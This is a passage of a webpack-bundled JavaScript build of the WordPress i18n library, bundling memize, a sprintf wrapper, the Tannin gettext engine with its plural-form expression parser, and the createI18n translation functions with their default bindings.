/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be in strict mode.
(() => {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  __: () => (/* reexport */ __),
  _n: () => (/* reexport */ _n),
  _nx: () => (/* reexport */ _nx),
  _x: () => (/* reexport */ _x),
  createI18n: () => (/* reexport */ createI18n),
  defaultI18n: () => (/* reexport */ default_i18n),
  getLocaleData: () => (/* reexport */ getLocaleData),
  hasTranslation: () => (/* reexport */ hasTranslation),
  isRTL: () => (/* reexport */ isRTL),
  resetLocaleData: () => (/* reexport */ resetLocaleData),
  setLocaleData: () => (/* reexport */ setLocaleData),
  sprintf: () => (/* reexport */ sprintf_sprintf),
  subscribe: () => (/* reexport */ subscribe)
});

;// ./node_modules/memize/dist/index.js
/**
 * Memize options object.
 *
 * @typedef MemizeOptions
 *
 * @property {number} [maxSize] Maximum size of the cache.
 */

/**
 * Internal cache entry.
 *
 * @typedef MemizeCacheNode
 *
 * @property {?MemizeCacheNode|undefined} [prev] Previous node.
 * @property {?MemizeCacheNode|undefined} [next] Next node.
 * @property {Array<*>}                   args   Function arguments for cache
 *                                               entry.
 * @property {*}                          val    Function result.
 */

/**
 * Properties of the enhanced function for controlling cache.
 *
 * @typedef MemizeMemoizedFunction
 *
 * @property {()=>void} clear Clear the cache.
 */

/**
 * Accepts a function to be memoized, and returns a new memoized function, with
 * optional options.
 *
 * @template {(...args: any[]) => any} F
 *
 * @param {F}             fn        Function to memoize.
 * @param {MemizeOptions} [options] Options object.
 *
 * @return {((...args: Parameters<F>) => ReturnType<F>) & MemizeMemoizedFunction} Memoized function.
 */
function memize(fn, options) {
	var size = 0;

	/** @type {?MemizeCacheNode|undefined} */
	var head;

	/** @type {?MemizeCacheNode|undefined} */
	var tail;

	options = options || {};

	function memoized(/* ...args */) {
		var node = head,
			len = arguments.length,
			args,
			i;

		searchCache: while (node) {
			// Perform a shallow equality test to confirm that whether the node
			// under test is a candidate for the arguments passed. Two arrays
			// are shallowly equal if their length matches and each entry is
			// strictly equal between the two sets. Avoid abstracting to a
			// function which could incur an arguments leaking deoptimization.

			// Check whether node arguments match arguments length
			if (node.args.length !== arguments.length) {
				node = node.next;
				continue;
			}

			// Check whether node arguments match arguments values
			for (i = 0; i < len; i++) {
				if (node.args[i] !== arguments[i]) {
					node = node.next;
					continue searchCache;
				}
			}

			// At this point we can assume we've found a match

			// Surface matched node to head if not already
			if (node !== head) {
				// As tail, shift to previous. Must only shift if not also
				// head, since if both head and tail, there is no previous.
				if (node === tail) {
					tail = node.prev;
				}

				// Adjust siblings to point to each other. If node was tail,
				// this also handles new tail's empty `next` assignment.
				/** @type {MemizeCacheNode} */ (node.prev).next = node.next;
				if (node.next) {
					node.next.prev = node.prev;
				}

				node.next = head;
				node.prev = null;
				/** @type {MemizeCacheNode} */ (head).prev = node;
				head = node;
			}

			// Return immediately
			return node.val;
		}

		// No cached value found. Continue to insertion phase:

		// Create a copy of arguments (avoid leaking deoptimization)
		args = new Array(len);
		for (i = 0; i < len; i++) {
			args[i] = arguments[i];
		}

		node = {
			args: args,

			// Generate the result from original function
			val: fn.apply(null, args),
		};

		// Don't need to check whether node is already head, since it would
		// have been returned above already if it was

		// Shift existing head down list
		if (head) {
			head.prev = node;
			node.next = head;
		} else {
			// If no head, follows that there's no tail (at initial or reset)
			tail = node;
		}

		// Trim tail if we're reached max size and are pending cache insertion
		if (size === /** @type {MemizeOptions} */ (options).maxSize) {
			tail = /** @type {MemizeCacheNode} */ (tail).prev;
			/** @type {MemizeCacheNode} */ (tail).next = null;
		} else {
			size++;
		}

		head = node;

		return node.val;
	}

	memoized.clear = function () {
		head = null;
		tail = null;
		size = 0;
	};

	// Ignore reason: There's not a clear solution to create an intersection of
	// the function with additional properties, where the goal is to retain the
	// function signature of the incoming argument and add control properties
	// on the return value.

	// @ts-ignore
	return memoized;
}



// EXTERNAL MODULE: ./node_modules/sprintf-js/src/sprintf.js
var sprintf = __webpack_require__(2058);
var sprintf_default = /*#__PURE__*/__webpack_require__.n(sprintf);
;// ./node_modules/@wordpress/i18n/build-module/sprintf.js
/**
 * External dependencies
 */



/**
 * Log to console, once per message; or more precisely, per referentially equal
 * argument set. Because Jed throws errors, we log these to the console instead
 * to avoid crashing the application.
 *
 * @param {...*} args Arguments to pass to `console.error`
 */
const logErrorOnce = memize(console.error); // eslint-disable-line no-console

/**
 * Returns a formatted string. If an error occurs in applying the format, the
 * original format string is returned.
 *
 * @param {string} format The format of the string to generate.
 * @param {...*}   args   Arguments to apply to the format.
 *
 * @see https://www.npmjs.com/package/sprintf-js
 *
 * @return {string} The formatted string.
 */
function sprintf_sprintf(format, ...args) {
  try {
    return sprintf_default().sprintf(format, ...args);
  } catch (error) {
    if (error instanceof Error) {
      logErrorOnce('sprintf error: \n\n' + error.toString());
    }
    return format;
  }
}

;// ./node_modules/@tannin/postfix/index.js
var PRECEDENCE, OPENERS, TERMINATORS, PATTERN;

/**
 * Operator precedence mapping.
 *
 * @type {Object}
 */
PRECEDENCE = {
	'(': 9,
	'!': 8,
	'*': 7,
	'/': 7,
	'%': 7,
	'+': 6,
	'-': 6,
	'<': 5,
	'<=': 5,
	'>': 5,
	'>=': 5,
	'==': 4,
	'!=': 4,
	'&&': 3,
	'||': 2,
	'?': 1,
	'?:': 1,
};

/**
 * Characters which signal pair opening, to be terminated by terminators.
 *
 * @type {string[]}
 */
OPENERS = [ '(', '?' ];

/**
 * Characters which signal pair termination, the value an array with the
 * opener as its first member. The second member is an optional operator
 * replacement to push to the stack.
 *
 * @type {string[]}
 */
TERMINATORS = {
	')': [ '(' ],
	':': [ '?', '?:' ],
};

/**
 * Pattern matching operators and openers.
 *
 * @type {RegExp}
 */
PATTERN = /<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;

/**
 * Given a C expression, returns the equivalent postfix (Reverse Polish)
 * notation terms as an array.
 *
 * If a postfix string is desired, simply `.join( ' ' )` the result.
 *
 * @example
 *
 * ```js
 * import postfix from '@tannin/postfix';
 *
 * postfix( 'n > 1' );
 * // ⇒ [ 'n', '1', '>' ]
 * ```
 *
 * @param {string} expression C expression.
 *
 * @return {string[]} Postfix terms.
 */
function postfix( expression ) {
	var terms = [],
		stack = [],
		match, operator, term, element;

	while ( ( match = expression.match( PATTERN ) ) ) {
		operator = match[ 0 ];

		// Term is the string preceding the operator match. It may contain
		// whitespace, and may be empty (if operator is at beginning).
		term = expression.substr( 0, match.index ).trim();
		if ( term ) {
			terms.push( term );
		}

		while ( ( element = stack.pop() ) ) {
			if ( TERMINATORS[ operator ] ) {
				if ( TERMINATORS[ operator ][ 0 ] === element ) {
					// Substitution works here under assumption that because
					// the assigned operator will no longer be a terminator, it
					// will be pushed to the stack during the condition below.
					operator = TERMINATORS[ operator ][ 1 ] || operator;
					break;
				}
			} else if ( OPENERS.indexOf( element ) >= 0 || PRECEDENCE[ element ] < PRECEDENCE[ operator ] ) {
				// Push to stack if either an opener or when pop reveals an
				// element of lower precedence.
				stack.push( element );
				break;
			}

			// For each popped from stack, push to terms.
			terms.push( element );
		}

		if ( ! TERMINATORS[ operator ] ) {
			stack.push( operator );
		}

		// Slice matched fragment from expression to continue match.
		expression = expression.substr( match.index + operator.length );
	}

	// Push remainder of operand, if exists, to terms.
	expression = expression.trim();
	if ( expression ) {
		terms.push( expression );
	}

	// Pop remaining items from stack into terms.
	return terms.concat( stack.reverse() );
}

;// ./node_modules/@tannin/evaluate/index.js
/**
 * Operator callback functions.
 *
 * @type {Object}
 */
var OPERATORS = {
	'!': function( a ) {
		return ! a;
	},
	'*': function( a, b ) {
		return a * b;
	},
	'/': function( a, b ) {
		return a / b;
	},
	'%': function( a, b ) {
		return a % b;
	},
	'+': function( a, b ) {
		return a + b;
	},
	'-': function( a, b ) {
		return a - b;
	},
	'<': function( a, b ) {
		return a < b;
	},
	'<=': function( a, b ) {
		return a <= b;
	},
	'>': function( a, b ) {
		return a > b;
	},
	'>=': function( a, b ) {
		return a >= b;
	},
	'==': function( a, b ) {
		return a === b;
	},
	'!=': function( a, b ) {
		return a !== b;
	},
	'&&': function( a, b ) {
		return a && b;
	},
	'||': function( a, b ) {
		return a || b;
	},
	'?:': function( a, b, c ) {
		if ( a ) {
			throw b;
		}

		return c;
	},
};

/**
 * Given an array of postfix terms and operand variables, returns the result of
 * the postfix evaluation.
 *
 * @example
 *
 * ```js
 * import evaluate from '@tannin/evaluate';
 *
 * // 3 + 4 * 5 / 6 ⇒ '3 4 5 * 6 / +'
 * const terms = [ '3', '4', '5', '*', '6', '/', '+' ];
 *
 * evaluate( terms, {} );
 * // ⇒ 6.333333333333334
 * ```
 *
 * @param {string[]} postfix   Postfix terms.
 * @param {Object}   variables Operand variables.
 *
 * @return {*} Result of evaluation.
 */
function evaluate( postfix, variables ) {
	var stack = [],
		i, j, args, getOperatorResult, term, value;

	for ( i = 0; i < postfix.length; i++ ) {
		term = postfix[ i ];

		getOperatorResult = OPERATORS[ term ];
		if ( getOperatorResult ) {
			// Pop from stack by number of function arguments.
			j = getOperatorResult.length;
			args = Array( j );
			while ( j-- ) {
				args[ j ] = stack.pop();
			}

			try {
				value = getOperatorResult.apply( null, args );
			} catch ( earlyReturn ) {
				return earlyReturn;
			}
		} else if ( variables.hasOwnProperty( term ) ) {
			value = variables[ term ];
		} else {
			value = +term;
		}

		stack.push( value );
	}

	return stack[ 0 ];
}

;// ./node_modules/@tannin/compile/index.js



/**
 * Given a C expression, returns a function which can be called to evaluate its
 * result.
 *
 * @example
 *
 * ```js
 * import compile from '@tannin/compile';
 *
 * const evaluate = compile( 'n > 1' );
 *
 * evaluate( { n: 2 } );
 * // ⇒ true
 * ```
 *
 * @param {string} expression C expression.
 *
 * @return {(variables?:{[variable:string]:*})=>*} Compiled evaluator.
 */
function compile( expression ) {
	var terms = postfix( expression );

	return function( variables ) {
		return evaluate( terms, variables );
	};
}

;// ./node_modules/@tannin/plural-forms/index.js


/**
 * Given a C expression, returns a function which, when called with a value,
 * evaluates the result with the value assumed to be the "n" variable of the
 * expression. The result will be coerced to its numeric equivalent.
 *
 * @param {string} expression C expression.
 *
 * @return {Function} Evaluator function.
 */
function pluralForms( expression ) {
	var evaluate = compile( expression );

	return function( n ) {
		return +evaluate( { n: n } );
	};
}

;// ./node_modules/tannin/index.js


/**
 * Tannin constructor options.
 *
 * @typedef {Object} TanninOptions
 *
 * @property {string}   [contextDelimiter] Joiner in string lookup with context.
 * @property {Function} [onMissingKey]     Callback to invoke when key missing.
 */

/**
 * Domain metadata.
 *
 * @typedef {Object} TanninDomainMetadata
 *
 * @property {string}            [domain]       Domain name.
 * @property {string}            [lang]         Language code.
 * @property {(string|Function)} [plural_forms] Plural forms expression or
 *                                              function evaluator.
 */

/**
 * Domain translation pair respectively representing the singular and plural
 * translation.
 *
 * @typedef {[string,string]} TanninTranslation
 */

/**
 * Locale data domain. The key is used as reference for lookup, the value an
 * array of two string entries respectively representing the singular and plural
 * translation.
 *
 * @typedef {{[key:string]:TanninDomainMetadata|TanninTranslation,'':TanninDomainMetadata|TanninTranslation}} TanninLocaleDomain
 */

/**
 * Jed-formatted locale data.
 *
 * @see http://messageformat.github.io/Jed/
 *
 * @typedef {{[domain:string]:TanninLocaleDomain}} TanninLocaleData
 */

/**
 * Default Tannin constructor options.
 *
 * @type {TanninOptions}
 */
var DEFAULT_OPTIONS = {
	contextDelimiter: '\u0004',
	onMissingKey: null,
};

/**
 * Given a specific locale data's config `plural_forms` value, returns the
 * expression.
 *
 * @example
 *
 * ```
 * getPluralExpression( 'nplurals=2; plural=(n != 1);' ) === '(n != 1)'
 * ```
 *
 * @param {string} pf Locale data plural forms.
 *
 * @return {string} Plural forms expression.
 */
function getPluralExpression( pf ) {
	var parts, i, part;

	parts = pf.split( ';' );

	for ( i = 0; i < parts.length; i++ ) {
		part = parts[ i ].trim();
		if ( part.indexOf( 'plural=' ) === 0 ) {
			return part.substr( 7 );
		}
	}
}

/**
 * Tannin constructor.
 *
 * @class
 *
 * @param {TanninLocaleData} data      Jed-formatted locale data.
 * @param {TanninOptions}    [options] Tannin options.
 */
function Tannin( data, options ) {
	var key;

	/**
	 * Jed-formatted locale data.
	 *
	 * @name Tannin#data
	 * @type {TanninLocaleData}
	 */
	this.data = data;

	/**
	 * Plural forms function cache, keyed by plural forms string.
	 *
	 * @name Tannin#pluralForms
	 * @type {Object<string,Function>}
	 */
	this.pluralForms = {};

	/**
	 * Effective options for instance, including defaults.
	 *
	 * @name Tannin#options
	 * @type {TanninOptions}
	 */
	this.options = {};

	for ( key in DEFAULT_OPTIONS ) {
		this.options[ key ] = options !== undefined && key in options
			? options[ key ]
			: DEFAULT_OPTIONS[ key ];
	}
}

/**
 * Returns the plural form index for the given domain and value.
 *
 * @param {string} domain Domain on which to calculate plural form.
 * @param {number} n      Value for which plural form is to be calculated.
 *
 * @return {number} Plural form index.
 */
Tannin.prototype.getPluralForm = function( domain, n ) {
	var getPluralForm = this.pluralForms[ domain ],
		config, plural, pf;

	if ( ! getPluralForm ) {
		config = this.data[ domain ][ '' ];

		pf = (
			config[ 'Plural-Forms' ] ||
			config[ 'plural-forms' ] ||
			// Ignore reason: As known, there's no way to document the empty
			// string property on a key to guarantee this as metadata.
			// @ts-ignore
			config.plural_forms
		);

		if ( typeof pf !== 'function' ) {
			plural = getPluralExpression(
				config[ 'Plural-Forms' ] ||
				config[ 'plural-forms' ] ||
				// Ignore reason: As known, there's no way to document the empty
				// string property on a key to guarantee this as metadata.
				// @ts-ignore
				config.plural_forms
			);

			pf = pluralForms( plural );
		}

		getPluralForm = this.pluralForms[ domain ] = pf;
	}

	return getPluralForm( n );
};

/**
 * Translate a string.
 *
 * @param {string}      domain   Translation domain.
 * @param {string|void} context  Context distinguishing terms of the same name.
 * @param {string}      singular Primary key for translation lookup.
 * @param {string=}     plural   Fallback value used for non-zero plural
 *                               form index.
 * @param {number=}     n        Value to use in calculating plural form.
 *
 * @return {string} Translated string.
 */
Tannin.prototype.dcnpgettext = function( domain, context, singular, plural, n ) {
	var index, key, entry;

	if ( n === undefined ) {
		// Default to singular.
		index = 0;
	} else {
		// Find index by evaluating plural form for value.
		index = this.getPluralForm( domain, n );
	}

	key = singular;

	// If provided, context is prepended to key with delimiter.
	if ( context ) {
		key = context + this.options.contextDelimiter + singular;
	}

	entry = this.data[ domain ][ key ];

	// Verify not only that entry exists, but that the intended index is within
	// range and non-empty.
	if ( entry && entry[ index ] ) {
		return entry[ index ];
	}

	if ( this.options.onMissingKey ) {
		this.options.onMissingKey( singular, domain );
	}

	// If entry not found, fall back to singular vs. plural with zero index
	// representing the singular value.
	return index === 0 ? singular : plural;
};

;// ./node_modules/@wordpress/i18n/build-module/create-i18n.js
/**
 * External dependencies
 */


/**
 * @typedef {Record<string,any>} LocaleData
 */

/**
 * Default locale data to use for Tannin domain when not otherwise provided.
 * Assumes an English plural forms expression.
 *
 * @type {LocaleData}
 */
const DEFAULT_LOCALE_DATA = {
  '': {
    /** @param {number} n */
    plural_forms(n) {
      return n === 1 ? 0 : 1;
    }
  }
};

/*
 * Regular expression that matches i18n hooks like `i18n.gettext`, `i18n.ngettext`,
 * `i18n.gettext_domain` or `i18n.ngettext_with_context` or `i18n.has_translation`.
 */
const I18N_HOOK_REGEXP = /^i18n\.(n?gettext|has_translation)(_|$)/;

/**
 * @typedef {(domain?: string) => LocaleData} GetLocaleData
 *
 * Returns locale data by domain in a
 * Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 */
/**
 * @typedef {(data?: LocaleData, domain?: string) => void} SetLocaleData
 *
 * Merges locale data into the Tannin instance by domain. Note that this
 * function will overwrite the domain configuration. Accepts data in a
 * Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 */
/**
 * @typedef {(data?: LocaleData, domain?: string) => void} AddLocaleData
 *
 * Merges locale data into the Tannin instance by domain. Note that this
 * function will also merge the domain configuration. Accepts data in a
 * Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 */
/**
 * @typedef {(data?: LocaleData, domain?: string) => void} ResetLocaleData
 *
 * Resets all current Tannin instance locale data and sets the specified
 * locale data for the domain. Accepts data in a Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 */
/** @typedef {() => void} SubscribeCallback */
/** @typedef {() => void} UnsubscribeCallback */
/**
 * @typedef {(callback: SubscribeCallback) => UnsubscribeCallback} Subscribe
 *
 * Subscribes to changes of locale data
 */
/**
 * @typedef {(domain?: string) => string} GetFilterDomain
 * Retrieve the domain to use when calling domain-specific filters.
 */
/**
 * @typedef {(text: string, domain?: string) => string} __
 *
 * Retrieve the translation of text.
 *
 * @see https://developer.wordpress.org/reference/functions/__/
 */
/**
 * @typedef {(text: string, context: string, domain?: string) => string} _x
 *
 * Retrieve translated string with gettext context.
 *
 * @see https://developer.wordpress.org/reference/functions/_x/
 */
/**
 * @typedef {(single: string, plural: string, number: number, domain?: string) => string} _n
 *
 * Translates and retrieves the singular or plural form based on the supplied
 * number.
 *
 * @see https://developer.wordpress.org/reference/functions/_n/
 */
/**
 * @typedef {(single: string, plural: string, number: number, context: string, domain?: string) => string} _nx
 *
 * Translates and retrieves the singular or plural form based on the supplied
 * number, with gettext context.
 *
 * @see https://developer.wordpress.org/reference/functions/_nx/
 */
/**
 * @typedef {() => boolean} IsRtl
 *
 * Check if current locale is RTL.
 *
 * **RTL (Right To Left)** is a locale property indicating that text is written from right to left.
 * For example, the `he` locale (for Hebrew) specifies right-to-left. Arabic (ar) is another common
 * language written RTL. The opposite of RTL, LTR (Left To Right) is used in other languages,
 * including English (`en`, `en-US`, `en-GB`, etc.), Spanish (`es`), and French (`fr`).
 */
/**
 * @typedef {(single: string, context?: string, domain?: string) => boolean} HasTranslation
 *
 * Check if there is a translation for a given string in singular form.
 */
/** @typedef {import('@wordpress/hooks').Hooks} Hooks */

/**
 * An i18n instance
 *
 * @typedef I18n
 * @property {GetLocaleData}   getLocaleData   Returns locale data by domain in a Jed-formatted JSON object shape.
 * @property {SetLocaleData}   setLocaleData   Merges locale data into the Tannin instance by domain. Note that this
 *                                             function will overwrite the domain configuration. Accepts data in a
 *                                             Jed-formatted JSON object shape.
 * @property {AddLocaleData}   addLocaleData   Merges locale data into the Tannin instance by domain. Note that this
 *                                             function will also merge the domain configuration. Accepts data in a
 *                                             Jed-formatted JSON object shape.
 * @property {ResetLocaleData} resetLocaleData Resets all current Tannin instance locale data and sets the specified
 *                                             locale data for the domain. Accepts data in a Jed-formatted JSON object shape.
 * @property {Subscribe}       subscribe       Subscribes to changes of Tannin locale data.
 * @property {__}              __              Retrieve the translation of text.
 * @property {_x}              _x              Retrieve translated string with gettext context.
 * @property {_n}              _n              Translates and retrieves the singular or plural form based on the supplied
 *                                             number.
 * @property {_nx}             _nx             Translates and retrieves the singular or plural form based on the supplied
 *                                             number, with gettext context.
 * @property {IsRtl}           isRTL           Check if current locale is RTL.
 * @property {HasTranslation}  hasTranslation  Check if there is a translation for a given string.
 */

/**
 * Create an i18n instance
 *
 * @param {LocaleData} [initialData]   Locale data configuration.
 * @param {string}     [initialDomain] Domain for which configuration applies.
 * @param {Hooks}      [hooks]         Hooks implementation.
 *
 * @return {I18n} I18n instance.
 */
const createI18n = (initialData, initialDomain, hooks) => {
  /**
   * The underlying instance of Tannin to which exported functions interface.
   *
   * @type {Tannin}
   */
  const tannin = new Tannin({});
  const listeners = new Set();
  const notifyListeners = () => {
    listeners.forEach(listener => listener());
  };

  /**
   * Subscribe to changes of locale data.
   *
   * @param {SubscribeCallback} callback Subscription callback.
   * @return {UnsubscribeCallback} Unsubscribe callback.
   */
  const subscribe = callback => {
    listeners.add(callback);
    return () => listeners.delete(callback);
  };

  /** @type {GetLocaleData} */
  const getLocaleData = (domain = 'default') => tannin.data[domain];

  /**
   * @param {LocaleData} [data]
   * @param {string}     [domain]
   */
  const doSetLocaleData = (data, domain = 'default') => {
    tannin.data[domain] = {
      ...tannin.data[domain],
      ...data
    };

    // Populate default domain configuration (supported locale date which omits
    // a plural forms expression).
    tannin.data[domain][''] = {
      ...DEFAULT_LOCALE_DATA[''],
      ...tannin.data[domain]?.['']
    };

    // Clean up cached plural forms functions cache as it might be updated.
    delete tannin.pluralForms[domain];
  };

  /** @type {SetLocaleData} */
  const setLocaleData = (data, domain) => {
    doSetLocaleData(data, domain);
    notifyListeners();
  };

  /** @type {AddLocaleData} */
  const addLocaleData = (data, domain = 'default') => {
    tannin.data[domain] = {
      ...tannin.data[domain],
      ...data,
      // Populate default domain configuration (supported locale date which omits
      // a plural forms expression).
      '': {
        ...DEFAULT_LOCALE_DATA[''],
        ...tannin.data[domain]?.[''],
        ...data?.['']
      }
    };

    // Clean up cached plural forms functions cache as it might be updated.
    delete tannin.pluralForms[domain];
    notifyListeners();
  };

  /** @type {ResetLocaleData} */
  const resetLocaleData = (data, domain) => {
    // Reset all current Tannin locale data.
    tannin.data = {};

    // Reset cached plural forms functions cache.
    tannin.pluralForms = {};
    setLocaleData(data, domain);
  };

  /**
   * Wrapper for Tannin's `dcnpgettext`. Populates default locale data if not
   * otherwise previously assigned.
   *
   * @param {string|undefined} domain   Domain to retrieve the translated text.
   * @param {string|undefined} context  Context information for the translators.
   * @param {string}           single   Text to translate if non-plural. Used as
   *                                    fallback return value on a caught error.
   * @param {string}           [plural] The text to be used if the number is
   *                                    plural.
   * @param {number}           [number] The number to compare against to use
   *                                    either the singular or plural form.
   *
   * @return {string} The translated string.
   */
  const dcnpgettext = (domain = 'default', context, single, plural, number) => {
    if (!tannin.data[domain]) {
      // Use `doSetLocaleData` to set silently, without notifying listeners.
      doSetLocaleData(undefined, domain);
    }
    return tannin.dcnpgettext(domain, context, single, plural, number);
  };

  /** @type {GetFilterDomain} */
  const getFilterDomain = (domain = 'default') => domain;

  /** @type {__} */
  const __ = (text, domain) => {
    let translation = dcnpgettext(domain, undefined, text);
    if (!hooks) {
      return translation;
    }

    /**
     * Filters text with its translation.
     *
     * @param {string} translation Translated text.
     * @param {string} text        Text to translate.
     * @param {string} domain      Text domain. Unique identifier for retrieving translated strings.
     */
    translation = /** @type {string} */
    /** @type {*} */hooks.applyFilters('i18n.gettext', translation, text, domain);
    return /** @type {string} */ /** @type {*} */hooks.applyFilters('i18n.gettext_' + getFilterDomain(domain), translation, text, domain);
  };

  /** @type {_x} */
  const _x = (text, context, domain) => {
    let translation = dcnpgettext(domain, context, text);
    if (!hooks) {
      return translation;
    }

    /**
     * Filters text with its translation based on context information.
     *
     * @param {string} translation Translated text.
     * @param {string} text        Text to translate.
     * @param {string} context     Context information for the translators.
     * @param {string} domain      Text domain. Unique identifier for retrieving translated strings.
     */
    translation = /** @type {string} */
    /** @type {*} */hooks.applyFilters('i18n.gettext_with_context', translation, text, context, domain);
    return /** @type {string} */ /** @type {*} */hooks.applyFilters('i18n.gettext_with_context_' + getFilterDomain(domain), translation, text, context, domain);
  };

  /** @type {_n} */
  const _n = (single, plural, number, domain) => {
    let translation = dcnpgettext(domain, undefined, single, plural, number);
    if (!hooks) {
      return translation;
    }

    /**
     * Filters the singular or plural form of a string.
     *
     * @param {string} translation Translated text.
     * @param {string} single      The text to be used if the number is singular.
     * @param {string} plural      The text to be used if the number is plural.
     * @param {string} number      The number to compare against to use either the singular or plural form.
     * @param {string} domain      Text domain. Unique identifier for retrieving translated strings.
     */
    translation = /** @type {string} */
    /** @type {*} */hooks.applyFilters('i18n.ngettext', translation, single, plural, number, domain);
    return /** @type {string} */ /** @type {*} */hooks.applyFilters('i18n.ngettext_' + getFilterDomain(domain), translation, single, plural, number, domain);
  };

  /** @type {_nx} */
  const _nx = (single, plural, number, context, domain) => {
    let translation = dcnpgettext(domain, context, single, plural, number);
    if (!hooks) {
      return translation;
    }

    /**
     * Filters the singular or plural form of a string with gettext context.
     *
     * @param {string} translation Translated text.
     * @param {string} single      The text to be used if the number is singular.
     * @param {string} plural      The text to be used if the number is plural.
     * @param {string} number      The number to compare against to use either the singular or plural form.
     * @param {string} context     Context information for the translators.
     * @param {string} domain      Text domain. Unique identifier for retrieving translated strings.
     */
    translation = /** @type {string} */
    /** @type {*} */hooks.applyFilters('i18n.ngettext_with_context', translation, single, plural, number, context, domain);
    return /** @type {string} */ /** @type {*} */hooks.applyFilters('i18n.ngettext_with_context_' + getFilterDomain(domain), translation, single, plural, number, context, domain);
  };

  /** @type {IsRtl} */
  const isRTL = () => {
    return 'rtl' === _x('ltr', 'text direction');
  };

  /** @type {HasTranslation} */
  const hasTranslation = (single, context, domain) => {
    const key = context ? context + '\u0004' + single : single;
    let result = !!tannin.data?.[domain !== null && domain !== void 0 ? domain : 'default']?.[key];
    if (hooks) {
      /**
       * Filters the presence of a translation in the locale data.
       *
       * @param {boolean} hasTranslation Whether the translation is present or not..
       * @param {string}  single         The singular form of the translated text (used as key in locale data)
       * @param {string}  context        Context information for the translators.
       * @param {string}  domain         Text domain. Unique identifier for retrieving translated strings.
       */
      result = /** @type { boolean } */
      /** @type {*} */hooks.applyFilters('i18n.has_translation', result, single, context, domain);
      result = /** @type { boolean } */
      /** @type {*} */hooks.applyFilters('i18n.has_translation_' + getFilterDomain(domain), result, single, context, domain);
    }
    return result;
  };
  if (initialData) {
    setLocaleData(initialData, initialDomain);
  }
  if (hooks) {
    /**
     * @param {string} hookName
     */
    const onHookAddedOrRemoved = hookName => {
      if (I18N_HOOK_REGEXP.test(hookName)) {
        notifyListeners();
      }
    };
    hooks.addAction('hookAdded', 'core/i18n', onHookAddedOrRemoved);
    hooks.addAction('hookRemoved', 'core/i18n', onHookAddedOrRemoved);
  }
  return {
    getLocaleData,
    setLocaleData,
    addLocaleData,
    resetLocaleData,
    subscribe,
    __,
    _x,
    _n,
    _nx,
    isRTL,
    hasTranslation
  };
};

;// external ["wp","hooks"]
const external_wp_hooks_namespaceObject = window["wp"]["hooks"];
;// ./node_modules/@wordpress/i18n/build-module/default-i18n.js
/**
 * Internal dependencies
 */


/**
 * WordPress dependencies
 */

const i18n = createI18n(undefined, undefined, external_wp_hooks_namespaceObject.defaultHooks);

/**
 * Default, singleton instance of `I18n`.
 */
/* harmony default export */ const default_i18n = (i18n);

/*
 * Comments in this file are duplicated from ./i18n due to
 * https://github.com/WordPress/gutenberg/pull/20318#issuecomment-590837722
 */

/**
 * @typedef {import('./create-i18n').LocaleData} LocaleData
 * @typedef {import('./create-i18n').SubscribeCallback} SubscribeCallback
 * @typedef {import('./create-i18n').UnsubscribeCallback} UnsubscribeCallback
 */

/**
 * Returns locale data by domain in a Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 *
 * @param {string} [domain] Domain for which to get the data.
 * @return {LocaleData} Locale data.
 */
const getLocaleData = i18n.getLocaleData.bind(i18n);

/**
 * Merges locale data into the Tannin instance by domain. Accepts data in a
 * Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 *
 * @param {LocaleData} [data]   Locale data configuration.
 * @param {string}     [domain] Domain for which configuration applies.
 */
const setLocaleData = i18n.setLocaleData.bind(i18n);

/**
 * Resets all current Tannin instance locale data and sets the specified
 * locale data for the domain. Accepts data in a Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 *
 * @param {LocaleData} [data]   Locale data configuration.
 * @param {string}     [domain] Domain for which configuration applies.
 */
const resetLocaleData = i18n.resetLocaleData.bind(i18n);

/**
 * Subscribes to changes of locale data
 *
 * @param {SubscribeCallback} callback Subscription callback
 * @return {UnsubscribeCallback} Unsubscribe callback
 */
const subscribe = i18n.subscribe.bind(i18n);

/**
 * Retrieve the translation of text.
 *
 * @see https://developer.wordpress.org/reference/functions/__/
 *
 * @param {string} text     Text to translate.
 * @param {string} [domain] Domain to retrieve the translated text.
 *
 * @return {string} Translated text.
 */
const __ = i18n.__.bind(i18n);

/**
 * Retrieve translated string with gettext context.
 *
 * @see https://developer.wordpress.org/reference/functions/_x/
 *
 * @param {string} text     Text to translate.
 * @param {string} context  Context information for the translators.
 * @param {string} [domain] Domain to retrieve the translated text.
 *
 * @return {string} Translated context string without pipe.
 */
const _x = i18n._x.bind(i18n);

/**
 * Translates and retrieves the singular or plural form based on the supplied
 * number.
 *
 * @see https://developer.wordpress.org/reference/functions/_n/
 *
 * @param {string} single   The text to be used if the number is singular.
 * @param {string} plural   The text to be used if the number is plural.
 * @param {number} number   The number to compare against to use either the
 *                          singular or plural form.
 * @param {string} [domain] Domain to retrieve the translated text.
 *
 * @return {string} The translated singular or plural form.
 */
const _n = i18n._n.bind(i18n);

/**
 * Translates and retrieves the singular or plural form based on the supplied
 * number, with gettext context.
 *
 * @see https://developer.wordpress.org/reference/functions/_nx/
 *
 * @param {string} single   The text to be used if the number is singular.
 * @param {string} plural   The text to be used if the number is plural.
 * @param {number} number   The number to compare against to use either the
 *                          singular or plural form.
 * @param {string} context  Context information for the translators.
 * @param {string} [domain] Domain to retrieve the translated text.
 *
 * @return {string} The translated singular or plural form.
 */
const _nx = i18n._nx.bind(i18n);

/**
 * Check if current locale is RTL.
 *
 * **RTL (Right To Left)** is a locale property indicating that text is written from right to left.
 * For example, the `he` locale (for Hebrew) specifies right-to-left. Arabic (ar) is another common
 * language written RTL. The opposite of RTL, LTR (Left To Right) is used in other languages,
 * including English (`en`, `en-US`, `en-GB`, etc.), Spanish (`es`), and French (`fr`).
 *
 * @return {boolean} Whether locale is RTL.
 */
const isRTL = i18n.isRTL.bind(i18n);

